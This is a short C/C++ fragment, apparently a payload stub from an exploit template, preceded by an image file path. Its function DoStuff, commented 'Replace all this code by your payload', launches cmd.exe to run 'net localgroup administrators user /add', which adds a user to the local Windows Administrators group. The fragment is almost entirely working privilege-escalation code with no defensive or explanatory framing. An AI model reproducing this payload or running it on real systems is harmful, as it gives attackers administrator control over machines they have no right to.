 void DoStuff() {
// Replace all this code by your payload
STARTUPINFO si = { sizeof(STARTUPINFO) };
PROCESS_INFORMATION pi;
CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net
localgroup administrators user /add",
NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL,
L"C:\\Windows", &si, &pi);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
return;
}